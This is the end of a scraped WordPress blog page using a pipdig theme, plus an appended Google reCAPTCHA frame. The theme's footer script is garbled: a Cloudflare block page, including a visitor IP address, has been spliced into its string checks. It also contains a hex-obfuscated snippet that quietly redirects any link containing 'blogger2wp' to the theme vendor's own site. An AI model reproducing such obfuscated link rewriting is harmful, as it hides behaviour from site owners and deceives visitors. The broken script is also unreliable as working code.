			brand: '<a href="https://twitter.com/serenaverbon" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="http://www.instagram.com/serenaverbon" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.facebook.com/BeautylabPage/" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com/user/BeautyLabNL" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
	});
});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.2 | Venture (pipdig) v3.3.3 | 7.3.33 | f1d7b4c124_4948_a8a7d260 | https://www.beautylab.nl -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }





  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
    
      Cloudflare Ray ID: 9c07cf49bf021c84
      &bull;
      
        Your IP:
        Click to reveal
        5.254.117.21
        &bull;
      
      Performance &amp; security by Cloudflare
      
    
    (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();
  

    
  

  
    window._cf_translation = {};
    
    
  

")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gO2dUvezhcVkik_g8ddM2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841262281');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>